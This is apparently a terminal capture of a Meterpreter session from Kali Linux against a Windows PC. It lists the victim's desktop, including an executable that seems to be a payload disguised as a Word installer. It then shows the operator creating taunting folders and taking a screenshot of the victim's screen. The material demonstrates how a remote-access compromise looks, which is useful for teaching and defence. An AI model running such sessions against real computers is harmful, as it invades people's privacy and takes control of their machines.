 root@kali: ~
File Edit View Search Terminal Help
40555/r-xr-xr-x 0 dir 2017-02-02 15:56:29 +0000 ASUS
40777/rwxrwxrwx 0 dir 2017-02-12 16:33:35 +0000 BRIEFING SIMTAC
100666/rw-rw-rw- 3804 fil 2016-11-28 16:06:21 +0000 Call Of Juarez. Gunslin
ger.lnk
100666/rw-rw-rw- 1956 fil 2012-10-21 18:18:42 +0000 DAEMON Tools Lite.lnk
100666/rw-rw-rw- 227 fil 2016-11-04 14:54:40 +0000 Darksiders II.url
100666/rw-rw-rw- 1238 fil 2014-10-14 06:47:31 +0000 Middle Earth - Shadow O
f Mordor.lnk
100666/rw-rw-rw- 1803 fil 2016-11-04 16:48:47 +0000 Spotify.lnk
100666/rw-rw-rw- 282 fil 2017-02-02 13:02:48 +0000 desktop.ini
100777/rwxrwxrwx 7168 fil 2017-02-15 15:15:48 +0000 instalador+word.exe
100666/rw-rw-rw- 853 fil 2013-10-16 10:51:21 +0000 µTorrent.lnk
meterpreter > mkdir NUNCA
Creating directory: NUNCA
meterpreter > mkdir CONFIES
Creating directory: CONFIES
meterpreter > mkdir EN
Creating directory: EN
meterpreter > mkdir NADIE
Creating directory: NADIE
meterpreter > screenshot
Screenshot saved to: /root/UmhGkiHt.jpeg
meterpreter >